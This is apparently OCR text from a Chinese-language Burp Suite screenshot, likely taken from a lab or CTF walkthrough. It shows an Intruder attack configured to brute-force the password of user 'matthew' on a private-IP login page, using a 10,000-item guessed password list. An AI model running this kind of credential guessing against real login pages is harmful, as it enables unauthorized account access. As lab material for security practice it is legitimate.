 Burp Suite专业版 v2025.1 - 临时项目 - licensed to h3110w0r1d
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
Sniper attack 开始攻击
目标 http://192.168.205.149 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login.php HTTP/1.1
2 Host: 192.168.205.149
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.205.149
10 Connection: keep-alive
11 Referer: http://192.168.205.149/login.php
12 Cookie: PHPSESSID=0seo49a5hqm2qprnsl3u2ljm28; UserName=registred
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=matthew&password=§1§
Search 1高亮 1 个payload 位置? 长度:679
payload
Payload position: All payload positions
Payload类型: 简单列表
Payload数量: 10,000
请求数量: 10,000
Payload configuration
此处payload类型允许您配置用作payload的简单清单。
粘贴
Load...
删除
清空
去重
matthew2023@0000
matthew2023@0001
matthew2023@0002
matthew2023@0003
matthew2023@0004
matthew2023@0005
matthew2023@0006
matthew2023@0007
添加 Enter a new item
Add from list...
Payload processing
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload encoding
§ payload
资源池
设置
Event log (1) 所有问题 内存: 444.9MB